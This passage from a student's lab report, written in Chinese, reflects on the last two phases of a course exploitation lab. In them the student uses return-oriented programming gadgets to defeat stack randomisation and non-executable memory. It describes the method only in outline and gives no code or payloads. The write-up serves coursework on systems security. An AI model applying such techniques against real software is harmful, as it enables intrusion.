·第四关：本关为面向逆向编程部分的第一个关卡。面向逆向编程与代码注入攻击的差异在于其有了一定的保护机制。在本实验中是栈随机化与限制可执行代码区域，因此要另想办法，但是实验说明给予了提示。在这个部分中通过的要点在于利用程序自带的gadget来实现跳转。在本关中，可利用此实现第二关类似的操作。但在代码的构造过程中需要对指令进行翻译与查找，这也是在考验同学们的分析能力，相对于最后一关而言本关的难度不是特别高；
·第五关：本关是最后一个关卡，其难度较高。我认为想要通过它必须经历前几关对整个流程与攻击方式有了较好的理解才可以通过。本关考察的是使用面向逆向编程实现第三关的功能，它在实现过程中不但要对第三关的功能进行还原，而且要使用完全不同的方式。不过其真正的难点并不在于此，而在于代码的构造，包括汇编代码的书写、位置与偏移量的计算，以及字符串的存放，这些都需要十分精细化的思考与分析。而且在实现功能的过程中，有时无法使用一条或两条指令完成一件事情，这是程序自身所提供的代码的不足，但是这需要同学们学会变通，在有限的资源中使用多条指令实现同一功能。第五关的突破对于我个人而言花费了较多的时间与较大的力气，但我从中收获了许许多多的东西，让我倍感欣慰。
这次实验提升了我在学习《计算机系统基础》这门课的兴趣与动力，让我对机器级操作、寄存器以及内存特别是栈的结构有了更加清晰的了解。闯关的过程虽然充满着未知与辛劳，但最终使我获益良多。同时在这里十分感谢老师们为我们准备如此经典的实验。

